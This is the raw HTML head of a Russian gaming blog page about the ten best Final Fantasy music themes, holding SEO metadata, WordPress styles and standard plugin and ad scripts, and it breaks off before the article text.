

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://genapilot.ru/best-final-fantasy-themes
body_size: 56519
content:
<!DOCTYPE html> <!--[if lt IE 7]><html lang="ru-RU" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]--> <!--[if (IE 7)&!(IEMobile)]><html lang="ru-RU" class="no-js lt-ie9 lt-ie8"><![endif]--> <!--[if (IE 8)&!(IEMobile)]><html lang="ru-RU" class="no-js lt-ie9"><![endif]--> <!--[if gt IE 8]><!--><html lang="ru-RU" class="no-js"><!--<![endif]--><head><meta charset="utf-8"> <!-- Google Chrome Frame for IE --> <!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge" /><![endif]--> <!-- mobile meta --><meta name="viewport" content="width=device-width, initial-scale=1.0"/> <!-- head functions --><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v20.3 - https://yoast.com/wordpress/plugins/seo/ --><style type='text/css'></style><title>10 лучших музыкальных тем из Final Fantasy</title><meta name="description" content="Всякий раз, когда люди слышат новости о релизе новой части, они задают довольно нестандартными вопросами в духе: «Какие музыкальные темы порадуют нас в" /><link rel="canonical" href="https://genapilot.ru/best-final-fantasy-themes" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="10 лучших музыкальных тем из Final Fantasy" /><meta property="og:description" content="Всякий раз, когда люди слышат новости о релизе новой части, они задают довольно нестандартными вопросами в духе: «Какие музыкальные темы порадуют нас в" /><meta property="og:url" content="https://genapilot.ru/best-final-fantasy-themes" /><meta property="og:site_name" content="Игровой блог GP" /><meta property="article:published_time" content="2018-01-18T16:51:30+00:00" /><meta property="article:modified_time" content="2018-01-18T16:53:33+00:00" /><meta property="og:image" content="https://genapilot.ru/wp-content/uploads/2018/01/best-final-fantasy-themes.jpg" /><meta property="og:image:width" content="1600" /><meta property="og:image:height" content="861" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="genapilot" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="genapilot" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="1 минута" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://genapilot.ru/best-final-fantasy-themes","url":"https://genapilot.ru/best-final-fantasy-themes","name":"10 лучших музыкальных тем из Final Fantasy","isPartOf":{"@id":"https://genapilot.ru/#website"},"primaryImageOfPage":{"@id":"https://genapilot.ru/best-final-fantasy-themes#primaryimage"},"image":{"@id":"https://genapilot.ru/best-final-fantasy-themes#primaryimage"},"thumbnailUrl":"https://genapilot.ru/wp-content/uploads/2018/01/best-final-fantasy-themes.jpg","datePublished":"2018-01-18T16:51:30+00:00","dateModified":"2018-01-18T16:53:33+00:00","author":{"@id":"https://genapilot.ru/#/schema/person/2dcc74986564223037c6537eb2a4a0bd"},"description":"Всякий раз, когда люди слышат новости о релизе новой части, они задают довольно нестандартными вопросами в духе: «Какие музыкальные темы порадуют нас в","breadcrumb":{"@id":"https://genapilot.ru/best-final-fantasy-themes#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://genapilot.ru/best-final-fantasy-themes"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://genapilot.ru/best-final-fantasy-themes#primaryimage","url":"https://genapilot.ru/wp-content/uploads/2018/01/best-final-fantasy-themes.jpg","contentUrl":"https://genapilot.ru/wp-content/uploads/2018/01/best-final-fantasy-themes.jpg","width":"1600","height":"861","caption":"10 лучших музыкальных тем из Final Fantasy"},{"@type":"BreadcrumbList","@id":"https://genapilot.ru/best-final-fantasy-themes#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://genapilot.ru/"},{"@type":"ListItem","position":2,"name":"Лучшие музыкальные темы Final Fantasy"}]},{"@type":"WebSite","@id":"https://genapilot.ru/#website","url":"https://genapilot.ru/","name":"Игровой блог GP","description":"Статьи и обзоры ПК игр","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://genapilot.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://genapilot.ru/#/schema/person/2dcc74986564223037c6537eb2a4a0bd","name":"genapilot","sameAs":["http://vk.com/id2636262"],"url":"https://genapilot.ru/author/genapilot"}]}</script> <!-- / Yoast SEO plugin. --><link rel="amphtml" href="https://genapilot.ru/best-final-fantasy-themes/amp" /><meta name="generator" content="AMP for WP 1.1.5"/><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Игровой блог GP &raquo; Лента" href="https://genapilot.ru/feed" /><link rel="alternate" type="application/rss+xml" title="Игровой блог GP &raquo; Лента комментариев" href="https://genapilot.ru/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Игровой блог GP &raquo; Лента комментариев к &laquo;Лучшие музыкальные темы Final Fantasy&raquo;" href="https://genapilot.ru/best-final-fantasy-themes/feed" /><link rel='stylesheet' id='pt-cv-public-style-css'  href='https://genapilot.ru/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css'  href='https://genapilot.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style><link rel='stylesheet' id='onionbuzz-frontend-css-frontend.css-css'  href='https://genapilot.ru/wp-content/plugins/onionbuzz/static/frontend/css/frontend.css' type='text/css' media='all' /><link rel='stylesheet' id='onionbuzz-frontend-css-widget-leaderboard.css-css'  href='https://genapilot.ru/wp-content/plugins/onionbuzz/static/frontend/css/widget-leaderboard.css' type='text/css' media='all' /><link rel='stylesheet' id='onionbuzz-vendors-animations-animations.css-css'  href='https://genapilot.ru/wp-content/plugins/onionbuzz/static/vendors/animations/animations.css' type='text/css' media='all' /><link rel='stylesheet' id='ez-toc-css'  href='https://genapilot.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css' type='text/css' media='all' /><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}</style><link rel='stylesheet' id='mdp-revealer-css'  href='https://genapilot.ru/wp-content/plugins/revealer/css/revealer.min.css' type='text/css' media='all' /><style id='mdp-revealer-inline-css' type='text/css'>.tippy-tooltip {
                    background-color: rgba(255, 255, 255, 1) !important;
                    color: rgba(36, 36, 36, 1);
                }
                .tippy-tooltip .tippy-backdrop {
                    background: transparent;                
                }
                
                .tippy-tooltip #mdp-preloader circle { fill: rgba(36, 36, 36, 1); }
                .tippy-tooltip #mdp-preloader stop { stop-color: rgba(36, 36, 36, 1); }

                .tippy-tooltip h3,
                .tippy-tooltip h4,
                .tippy-tooltip .mdp-excerpt,
                .tippy-tooltip .mdp-excerpt p { color: rgba(36, 36, 36, 1); }
                    
                .tippy-tooltip[x-placement^='top'] .tippy-arrow { border-top-color: rgba(255, 255, 255, 1); }
                .tippy-tooltip[x-placement^='bottom'] .tippy-arrow { border-bottom-color: rgba(255, 255, 255, 1); }
                .tippy-tooltip[x-placement^='left'] .tippy-arrow { border-left-color: rgba(255, 255, 255, 1); }
                .tippy-tooltip[x-placement^='right'] .tippy-arrow { border-right-color: rgba(255, 255, 255, 1); }    
                .tippy-roundarrow path { fill: rgba(255, 255, 255, 1); }
                .mdp-revealer-box {
                    --revealer-min-width: 320px;
                }</style><link rel='stylesheet' id='cb-main-stylesheet-css'  href='https://genapilot.ru/wp-content/themes/gp/library/css/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='cb-font-stylesheet-css'  href='//fonts.googleapis.com/css?family=Titillium+Web%3A400%2C700%2C400italic%7COpen+Sans%3A400%2C700%2C400italic&#038;subset=latin%2Clatin-ext%2Cgreek%2Cgreek-ext&#038;display=swap' type='text/css' media='all' /> <!--[if lt IE 9]><link rel='stylesheet' id='cb-ie-only-css'  href='https://genapilot.ru/wp-content/themes/gp/library/css/ie.css' type='text/css' media='all' /> <![endif]--> <script type='text/javascript' src='https://genapilot.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://genapilot.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script> <script type='text/javascript' id='ez-toc-scroll-scriptjs-js-after'>jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=0;30>30&&(i=30),e.length&&(i+=e.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(i=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-i),jQuery("html, body").animate({scrollTop:i},500)})});</script> <script type='text/javascript' src='https://genapilot.ru/wp-content/themes/gp/library/js/modernizr.custom.min.js' id='cb-modernizr-js'></script> <link rel="https://api.w.org/" href="https://genapilot.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://genapilot.ru/wp-json/wp/v2/posts/12465" /> <!-- Onionbuzz Custom CSS --><style type="text/css"></style><!-- Onionbuzz Custom CSS END --> <script type="text/javascript">window.onionbuzz_params = {"ajax_url":"https:\/\/genapilot.ru\/wp-admin\/admin-ajax.php","is_mobile":false};</script><link rel="shortcut icon" href="https://genapilot.ru/wp-content/uploads/favicon.ico" /><link rel="apple-touch-icon" href="https://genapilot.ru/wp-content/uploads/genapilot_apple.png" /><style>.cb-base-color, .cb-overlay-stars .fa-star, #cb-vote .fa-star, .cb-review-box .cb-score-box {
            color:#689FCE;
        }#cb-search-modal .cb-header, .cb-join-modal .cb-header, .lwa .cb-header, .cb-review-box .cb-score-box {
            border-color: #689FCE;
        }.cb-sidebar-widget .cb-sidebar-widget-title, .cb-multi-widget .tabbernav .tabberactive, .cb-author-page .cb-author-details .cb-meta .cb-author-page-contact, .cb-about-page .cb-author-line .cb-author-details .cb-meta .cb-author-page-contact, .cb-page-header, .cb-404-header, .cb-cat-header, #cb-footer #cb-widgets .cb-footer-widget-title span {
            border-bottom-color: #689FCE ;
        }#cb-main-menu .current-post-ancestor, #cb-main-menu .current-menu-item, #cb-main-menu .current-menu-ancestor, #cb-main-menu .current-post-parent, #cb-main-menu .current-menu-parent, #cb-main-menu .current_page_item, #cb-main-menu .current-page-ancestor, #cb-main-menu .current-category-ancestor, .cb-review-box .cb-bar .cb-overlay span, #cb-accent-color, .cb-highlight {
            background-color: #689FCE;
        }</style><style type="text/css">body, #respond { font-family: 'Open Sans', sans-serif; }
                                                 h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, #cb-nav-bar #cb-main-menu ul li > a, .cb-author-posts-count, .cb-author-title, .cb-author-position, .search  .s, .cb-review-box .cb-bar, .cb-review-box .cb-score-box, .cb-review-box .cb-title, #cb-review-title, .cb-title-subtle, #cb-top-menu a, .tabbernav, #cb-next-link a, #cb-previous-link a, .cb-review-ext-box .cb-score, .tipper-positioner, .cb-caption, .cb-button, .cb-font-header, .cb-infinite-scroll a, .cb-no-more-posts { font-family:'Titillium Web', sans-serif; }</style><link href="/wp-content/themes/gp/fontawesome/css/all.css" rel="stylesheet"><link href="/wp-content/themes/gp/fontawesome/font-awesome-animation.min.css" rel="stylesheet"><style type="text/css">#cb-top-menu .cb-breaking-news ul li a { color:#999999; }body {color:#2d2d2d; }@media only screen and (min-width: 1020px){ body { font-size: 15px; }}.header { background-image: url(/wp-content/uploads/skytemple.jpg);background-repeat: no-repeat; }</style><!-- end custom css --><style>#cb-nav-bar #cb-main-menu .main-nav .menu-item-1084:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-1084:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-1084 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-1084 .cb-sub-menu { background:#689FCE!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-1084 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#689FCE!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-17140:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-17140:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-17140 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-17140 .cb-sub-menu { background:#a5a5a5!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-17140 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#a5a5a5!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-19574:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-19574:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-19574 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-19574 .cb-sub-menu { background:#515670!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-19574 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#515670!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-91815:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-91815:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-91815 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-91815 .cb-sub-menu { background:#dd9933!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-91815 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#dd9933!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-14489:hover,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-14489:focus,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-14489 .cb-sub-menu li .cb-grandchild-menu,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-14489 .cb-sub-menu { background:#dd9933!important; }
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-14489 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#dd9933!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-25304:hover,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-25304:focus,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-25304 .cb-sub-menu li .cb-grandchild-menu,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-25304 .cb-sub-menu { background:#dd9933!important; }
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-25304 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#dd9933!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-21907:hover,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-21907:focus,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-21907 .cb-sub-menu li .cb-grandchild-menu,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-21907 .cb-sub-menu { background:#dd9933!important; }
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-21907 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#dd9933!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-118181:hover,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-118181:focus,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-118181 .cb-sub-menu li .cb-grandchild-menu,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-118181 .cb-sub-menu { background:#dd9933!important; }
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-118181 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#dd9933!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-34:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-34:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-34 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-34 .cb-sub-menu { background:#008000!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-34 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#008000!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-25305:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-25305:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-25305 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-25305 .cb-sub-menu { background:#e4406e!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-25305 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#e4406e!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-15:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-15:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-15 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-15 .cb-sub-menu { background:#e9cc20!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-15 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#e9cc20!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-2145:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-2145:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-2145 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-2145 .cb-sub-menu { background:#C4393E!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-2145 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#C4393E!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-15446:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-15446:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-15446 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-15446 .cb-sub-menu { background:#800080!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-15446 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#800080!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-3072:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-3072:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-3072 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-3072 .cb-sub-menu { background:#515670!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-3072 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#515670!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-94835:hover,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-94835:focus,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-94835 .cb-sub-menu li .cb-grandchild-menu,
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-94835 .cb-sub-menu { background:#dd9933!important; }
                                             #cb-nav-bar #cb-main-menu .main-nav .menu-item-94835 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#dd9933!important; }</style><style>.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <!-- end head functions--> <!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <!-- Yandex.RTB R-A-186585-11 --> <script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',    
    blockId: 'R-A-186585-11'
  })
